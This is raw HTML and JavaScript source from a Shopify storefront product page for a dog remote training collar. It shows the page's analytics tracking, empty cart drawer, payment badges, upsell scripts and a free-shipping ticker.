      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":34449442275488,"productId":5244287287456,"productGid":"gid:\/\/shopify\/Product\/5244287287456","name":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems - Black","price":"275.99","sku":"H2O1820-PLUS","brand":"D.T. Systems","variant":"Black","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/infinitewags.com\/products\/h2o-1-mile-dog-remote-trainer-with-vibration"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


